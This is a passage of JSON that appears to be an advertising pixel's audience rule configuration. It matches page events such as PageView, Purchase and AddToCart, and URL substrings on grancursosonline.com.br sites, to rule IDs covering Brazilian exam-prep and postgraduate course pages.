"i_contains":""}}]},"id":"6654812901311065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6382264231809642"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"pos"}}]}]},"id":"7166789000014825"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24169776585955135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/enem-inscricoes-abertas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/prova-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/calendario-enem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-escolher-universidade\/"}}]},{"url":{"i_contains":""}}]},"id":"6974593189221457"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos"}}]},{"url":{"i_contains":""}}]},"id":"5897201243717711"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6545127305522187"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]}]},"id":"6591960737503780"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6542756979122973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6095148217249067"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"9320236421351732"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]}]},"id":"6112145868912257"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"6900040640025538"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9729375757074246"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6190101074359000"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6148610698591719"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6137852922958991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxpert"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"6506787162686763"},{"rule":{"and":[{"or":[{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"www.grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"3766023420188070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}}]},{"url":{"i_contains":""}}]},"id":"7388811551189060"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mp-sergipe"}}]},{"url":{"i_contains":""}}]},"id":"5287522124620611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmgo"}}]},{"url":{"i_contains":""}}]},"id":"4861655837282779"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMDF"}},{"url":{"i_contains":"pm-df"}},{"url":{"i_contains":"pmdf"}}]},{"url":{"i_contains":""}}]},"id":"7089541801118429"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tjdft-tribunal-de-justica-do-distrito-federal-e-dos-territorios"}},{"url":{"i_contains":"\/concurso-tjdft-inscricao-fgv\/"}},{"url":{"i_contains":"\/concursos\/centro-oeste\/distrito-federal\/tjdft\/"}},{"url":{"i_contains":"cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-tecnico-judiciario-area-administrativa-sem-especialidade"}},{"url":{"i_contains":"\/cursos\/eventos-presenciais\/aulao-gran-dicas-revisao-presencial-de-vespera-aulas-bonus-de-resolucao-de-questoes-tjdft-analista-judiciario-area-judiciaria-sem-especialidade"}},{"url":{"i_contains":"tjdft"}}]},{"url":{"i_contains":""}}]},"id":"5683798721646532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/granxperts"}},{"url":{"i_contains":"granxperts"}},{"url":{"i_contains":"grancursosonline.com.br\/granxperts"}}]},{"url":{"i_contains":""}}]},"id":"4824293080996506"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/reinvencao-2023"}}]},{"url":{"i_contains":""}}]},"id":"8698565136850913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"5327222507345271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"receita"}},{"url":{"i_contains":"concurso\/receita-federal"}}]},{"url":{"i_contains":""}}]},"id":"5925027944224244"},{"rule":{"and":[{"or":[{"url":{"i_contains":"receita-federal"}},{"url":{"i_contains":"rf"}}]},{"url":{"i_contains":""}}]},"id":"5070874326315010"},{"rule":{"and":[{"or":[{"url":{"i_contains":"analista-tributario"}}]},{"url":{"i_contains":""}}]},"id":"4315663201789708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5375545605887390"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5334254866695026"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"seja-advogado"}},{"url":{"i_contains":"exame-de-ordem"}}]},{"url":{"i_contains":""}}]},"id":"5296487337109822"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5218282094889214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"5554875191193922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/oab-xxxiv-exame-de-ordem-unificado-2-fase-direito"}}]},{"url":{"i_contains":""}}]},"id":"5614869138539434"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4979113275512156"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno\/curso\/s\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"4831077890260554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"concurso\/cfc-conselho-federal-de-contabilidade-exame-de-suficiencia"}},{"url":{"i_contains":"concurso\/exame-de-suficiencia-cfc"}}]},{"url":{"i_contains":""}}]},"id":"6871790832891802"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"4700850713285386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}},{"url":{"i_contains":"concurso\/preparacao-total-1-fase-oab"}},{"url":{"i_contains":"concurso\/1-fase-oab"}},{"url":{"i_contains":"concurso\/curso-gratuito-para-oab"}},{"url":{"i_contains":"concurso\/oab"}}]},{"url":{"i_contains":""}}]},"id":"6778062135598703"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5385540584853115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"3904716862899340"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"3532973560138250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/faculdade.grancursosonline.com.br\/"}},{"url":{"i_contains":"faculdade.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"6563369007025626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"graduacao"}},{"url":{"i_contains":"bacharelado"}},{"url":{"i_contains":"licenciatura"}},{"url":{"i_contains":"tecnologo"}}]},{"url":{"i_contains":""}}]},"id":"6337294589614147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enem"}},{"url":{"i_contains":"exame-nacional-do-ensino-medio"}},{"url":{"i_contains":"ENEM"}}]},{"url":{"i_contains":""}}]},"id":"6567394736622948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade-gran\/"}},{"url":{"i_contains":"lancamento\/2023"}},{"url":{"i_contains":"graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5794825897263335"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6061609023930885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"6221342641213626"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude-publica"}}]},{"url":{"i_contains":""}}]},"id":"5395101933872984"},{"rule":{"and":[{"or":[{"url":{"i_contains":"juridica"}}]},{"url":{"i_contains":""}}]},"id":"7903712939701481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"Residencia"}},{"url":{"i_contains":"residencias"}}]},{"url":{"i_contains":""}}]},"id":"5556531867719869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-usp"}},{"url":{"i_contains":"usp"}}]},{"url":{"i_contains":""}}]},"id":"5295844710471183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}},{"url":{"i_contains":"servico-social"}}]},{"url":{"i_contains":""}}]},"id":"5281068468643833"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"residencia-em-odontologia"}},{"url":{"i_contains":"residencia-odontologia"}},{"url":{"i_contains":"odontologia"}}]},{"url":{"i_contains":""}}]},"id":"6061876560513594"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}},{"url":{"i_contains":"residencia-fisioterapia"}},{"url":{"i_contains":"fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"7689529747785650"},{"rule":{"and":[{"or":[{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencia-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"8354019311278499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"6073079189375135"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}},{"url":{"i_contains":"biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"7695116060558892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-em-psicologia"}},{"url":{"i_contains":"residencias-empsicologia"}},{"url":{"i_contains":"curso-completo-residencias-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"psicologia"}}]},{"url":{"i_contains":""}}]},"id":"4861989267238546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"resid\u00eancia"}},{"url":{"i_contains":"\/?s=residencia"}},{"url":{"i_contains":"\/saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"5566086860120928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5196886073735178"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"8224466290900616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/aluno\/"}}]},{"url":{"i_contains":""}}]},"id":"5054441137986975"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"pos-graduacao"}}]},{"url":{"i_contains":""}}]},"id":"5364223376933815"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5077367619013991"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/residencia-usp-conhecimentos-gerais-para-todas-as-areas"}}]},{"url":{"i_contains":""}}]},"id":"5115785388539379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"5235513829862886"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5490510110962168"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"4658865877551323"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5743485928998986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"5574321762620283"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"4962551223862836"},{"rule":{"and":[{"or":[{"url":{"i_contains":"usp-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"5174577409302844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufpi-edital-publicado"}},{"url":{"i_contains":"\/concurso-residencia-ufpi"}},{"url":{"i_contains":"residencia-ufpi-universidade-federal-do-piaui"}},{"url":{"i_contains":"residencia-ufpi"}}]},{"url":{"i_contains":""}}]},"id":"7735799589764314"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ebserh"}},{"url":{"i_contains":"edital-residencia-ebserh\/"}},{"url":{"i_contains":"residencia-ebserh "}},{"url":{"i_contains":"\/residencia-ebserh-area-profissional-da-saude-uni-e-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"5327545320663388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-publica"}}]},{"url":{"i_contains":""}}]},"id":"5229227720477309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ciencias-juridicas"}},{"url":{"i_contains":"advocacia"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"direito"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"5245051665516377"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditoria-fiscal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"7659498874092562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educa"}}]},{"url":{"i_contains":""}}]},"id":"5237447392984564"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}},{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investiga"}}]},{"url":{"i_contains":""}}]},"id":"5648770561816923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5010606069019142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-servico-social-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4765936726869126"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"7340966772643190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5155992754491555"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-biomedicina-pos-edital-2021"}}]},{"url":{"i_contains":""}}]},"id":"4947606211975312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7382270715147462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/residencia-usp-residencia-em-area-profissional-da-saude-farmacia"}}]},{"url":{"i_contains":""}}]},"id":"7322362734504011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"farmacia-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5209967802386756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"aluno.grancursosonline.com.br\/pos\/curso\/"}}]},{"url":{"i_contains":""}}]},"id":"4953384808049309"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos.grancursosonline.com.br"}},{"url":{"i_contains":"novos-cursos-pos-graduacao-2022"}}]},{"url":{"i_contains":""}}]},"id":"4977272332400214"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"vigilancia"}},{"url":{"i_contains":"nutricao"}}]},{"url":{"i_contains":""}}]},"id":"7445032732188312"},{"rule":{"and":[{"or":[{"url":{"i_contains":"administrador"}},{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"gestao-de-pessoas"}},{"url":{"i_contains":"gestao-governamental"}},{"url":{"i_contains":"gestao-administrativa"}},{"url":{"i_contains":"analista-de-gestao"}}]},{"url":{"i_contains":""}}]},"id":"7395890540482170"},{"rule":{"and":[{"or":[{"url":{"i_contains":"educacao"}}]},{"url":{"i_contains":""}}]},"id":"5151091021653384"},{"rule":{"and":[{"or":[{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"controlador"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"contabil"}}]},{"url":{"i_contains":""}}]},"id":"4494377113998901"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"5111110698953363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"advogado"}},{"url":{"i_contains":"defensor"}}]},{"url":{"i_contains":""}}]},"id":"4757619361015198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-ambiental"}},{"url":{"i_contains":"direito-urbanistico"}},{"url":{"i_contains":"ambiental"}}]},{"url":{"i_contains":""}}]},"id":"4894605993989145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"compliance"}},{"url":{"i_contains":"compliance-penal"}},{"url":{"i_contains":"advocacia-criminal"}},{"url":{"i_contains":"seguranca-publica"}}]},{"url":{"i_contains":""}}]},"id":"7247621961978295"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-enfermagem"}},{"url":{"i_contains":"residencias-enfermagem"}},{"url":{"i_contains":"residencia-em-enfermagem"}},{"url":{"i_contains":"residencias-em-enfermagem"}}]},{"url":{"i_contains":""}}]},"id":"7084481171623842"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-biomedicina"}},{"url":{"i_contains":"residencias-biomedicina"}},{"url":{"i_contains":"residencia-biomedicina"}}]},{"url":{"i_contains":""}}]},"id":"4928896447201775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-hospitalar"}},{"url":{"i_contains":"\/curso-completo-residencias-em-farmacia-hospitalar"}},{"url":{"i_contains":"residencias-em-farmacia-hospitalar"}}]},{"url":{"i_contains":""}}]},"id":"4756123207833354"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencia-em-farmacia-analises-clinicas"}},{"url":{"i_contains":"residencias-em-analises-clinicas"}}]},{"url":{"i_contains":""}}]},"id":"5207836482593570"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}},{"url":{"i_contains":"\/curso-completo-residencias-em-odontologia"}},{"url":{"i_contains":"residencias-em-odontologia"}}]},{"url":{"i_contains":""}}]},"id":"5138943382836747"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencia-2022-nutricao"}},{"url":{"i_contains":"residencia-em-nutricao"}},{"url":{"i_contains":"residencias-em-nutricao"}},{"url":{"i_contains":"residencia-2022-nutricao"}}]},{"url":{"i_contains":""}}]},"id":"5497984150218911"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-fisioterapia"}},{"url":{"i_contains":"residencias-em-fisioterapia"}},{"url":{"i_contains":"residencia-em-fisioterapia"}}]},{"url":{"i_contains":""}}]},"id":"4490245094414830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-servico-social"}},{"url":{"i_contains":"residencias-em-servico-social"}},{"url":{"i_contains":"residencia-em-servico-social"}}]},{"url":{"i_contains":""}}]},"id":"7114588281917012"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/curso-completo-residencias-2022-psicologia"}},{"url":{"i_contains":"residencias-em-psicologia"}},{"url":{"i_contains":"residencia-em-psicologia"}}]},{"url":{"i_contains":""}}]},"id":"5262358060442337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"assistente"}}]},{"url":{"i_contains":""}}]},"id":"7103329006406531"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria"}},{"url":{"i_contains":"financas"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"fazenda"}},{"url":{"i_contains":"receita"}}]},{"url":{"i_contains":""}}]},"id":"4650775168378037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-sirio-libanes"}},{"url":{"i_contains":"\/edital-residencia-sirio-libanes"}},{"url":{"i_contains":"\/residencia-sirio-libanes"}}]},{"url":{"i_contains":""}}]},"id":"4880068515381758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-unifesp-universidade-federal-da-sao-paulo"}},{"url":{"i_contains":"residencia-unifesp"}}]},{"url":{"i_contains":""}}]},"id":"5281665921843753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"\/edital-residencia-ufrn"}},{"url":{"i_contains":"ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia"}},{"url":{"i_contains":"\/ufrn-universidade-federal-do-rio-grande-do-norte-programas-de-residencia-em-area-profissional-da-saude-da-ufrn"}},{"url":{"i_contains":"ufrn-residencia"}}]},{"url":{"i_contains":""}}]},"id":"7921364637889462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"edital-residencia-ufpa"}},{"url":{"i_contains":"residencia-multiprofissional-universidade-federal-do-para-ufpa"}},{"url":{"i_contains":"\/residencia-multiprofissional-universidade-federal-do-para-ufpa"}}]},{"url":{"i_contains":""}}]},"id":"5303050329705432"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-ufg"}},{"url":{"i_contains":"residencia-ufg"}},{"url":{"i_contains":"edital-residencia-ufg"}},{"url":{"i_contains":"\/coremu-ufg "}}]},{"url":{"i_contains":""}}]},"id":"4986692881370013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-em-saude-ufes"}},{"url":{"i_contains":"\/ufes-universidade-federal-do-espirito-santo-residencia"}},{"url":{"i_contains":"edital-residencia-ufes"}}]},{"url":{"i_contains":""}}]},"id":"4262644480434422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-UEMA\/"}},{"url":{"i_contains":"\/residencia-uema"}},{"url":{"i_contains":"\/uema-residencia-multiprofissional"}},{"url":{"i_contains":"uema-residencia"}}]},{"url":{"i_contains":""}}]},"id":"5256301041048752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencial-uel"}},{"url":{"i_contains":"uel-universidade-estadual-federal-residencia"}},{"url":{"i_contains":"\/uel-universidade-estadual-federal-residencia-multiprofissional"}}]},{"url":{"i_contains":""}}]},"id":"4779900245412638"},{"rule":{"and":[{"or":[{"url":{"i_contains":"residencia-multiprofissional-hospital-sofia-feldman"}},{"url":{"i_contains":"\/edital-residencia-sofia-feldman"}},{"url":{"i_contains":"residencia-sofia-feldman"}}]},{"url":{"i_contains":""}}]},"id":"5038097836247125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-sesau-ro"}},{"url":{"i_contains":"residencia-sesau-ro\/"}}]},{"url":{"i_contains":""}}]},"id":"4812230652208877"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-sesab-area-profissional-da-saude-uniprofissional-e-multiprofissional"}},{"url":{"i_contains":"\/concurso-residencia-sesab-banca-definida\/"}},{"url":{"i_contains":"\/sesab-secretaria-da-saude-do-estado-da-bahia"}}]},{"url":{"i_contains":""}}]},"id":"7367758529915799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"SES-PE"}},{"url":{"i_contains":"\/residencia-ses-pe"}},{"url":{"i_contains":"\/edital-residencia-ses-pe"}}]},{"url":{"i_contains":""}}]},"id":"7130621896979155"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ses-df"}},{"url":{"i_contains":"\/residencia-ses-df"}},{"url":{"i_contains":"\/residencia-multiprofissional-ses-df"}}]},{"url":{"i_contains":""}}]},"id":"5559492957410846"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/edital-residencia-hob-mg\/ "}},{"url":{"i_contains":"hob-mg"}},{"url":{"i_contains":"\/hospital-metropolitano-odilon-behrens"}}]},{"url":{"i_contains":""}}]},"id":"5670836136276630"},{"rule":{"and":[{"or":[{"url":{"i_contains":"IGESDF "}},{"url":{"i_contains":"residencia-igesdf"}},{"url":{"i_contains":"\/residencia-igesdf-instituto-de-gestao-estrategica-de-saude-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"6938963092844422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-residencia-fmrp-usp"}},{"url":{"i_contains":" \/concurso\/residencia-fmrp-usp-faculdade-de-medicina-de-ribeirao-preto-da-universidade-de-sao-paulo"}},{"url":{"i_contains":"residencia-fmrp-usp\/"}}]},{"url":{"i_contains":""}}]},"id":"5029876243735233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4669069429871183"},{"rule":{"and":[{"or":[{"url":{"i_contains":"advocacia-publica"}},{"url":{"i_contains":"procurador"}},{"url":{"i_contains":"direito-publico"}},{"url":{"i_contains":"advocacia-geral"}}]},{"url":{"i_contains":""}}]},"id":"7018956138177607"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}}]},{"url":{"i_contains":""}}]},"id":"4522593334512020"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ano-eleitoral"}},{"url":{"i_contains":"tecnico"}},{"url":{"i_contains":"administrativa"}}]},{"url":{"i_contains":""}}]},"id":"4770896102979256"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-eleitoral"}},{"url":{"i_contains":"eleitoral"}}]},{"url":{"i_contains":""}}]},"id":"4362640870503372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"transito"}},{"url":{"i_contains":"ambiental"}},{"url":{"i_contains":"policia"}},{"url":{"i_contains":"direito-tributario"}},{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7127410224000883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnico"}}]},{"url":{"i_contains":""}}]},"id":"4690264817753177"},{"rule":{"and":[{"or":[{"url":{"i_contains":"delegado"}}]},{"url":{"i_contains":""}}]},"id":"7338141579559229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-administrativo"}}]},{"url":{"i_contains":""}}]},"id":"4981428345255456"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguranca-publica"}},{"url":{"i_contains":"investigacao-criminal"}},{"url":{"i_contains":"investigacao"}},{"url":{"i_contains":"investigador"}}]},{"url":{"i_contains":""}}]},"id":"4657228537709291"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-estrategica"}},{"url":{"i_contains":"administrador"}}]},{"url":{"i_contains":""}}]},"id":"4777672735634208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ministerio-publico"}}]},{"url":{